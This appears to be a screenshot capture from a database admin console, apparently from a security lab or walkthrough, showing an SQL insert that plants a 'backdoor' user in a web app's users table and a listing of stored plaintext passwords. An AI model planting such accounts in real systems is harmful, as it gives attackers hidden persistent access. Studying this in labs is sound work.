 1 row inserted.
Inserted row id: 6 (Query took 0.0139 seconds.)
insert into webappdb.users(password, username) VALUES ("backdoor","backdoor")
Showing rows 0 - 3 (4 total, Query took 0.0007 seconds.)
select * from webappdb.users
Profil
Show all Number of rows: 25 Filter rows: Search t
+ Options
id username password
Edit Copy Delete 1 admin p@ssw0rd
Edit Copy Delete 2 jigsaw footworklure
Edit Copy Delete 6 backdoor backdoor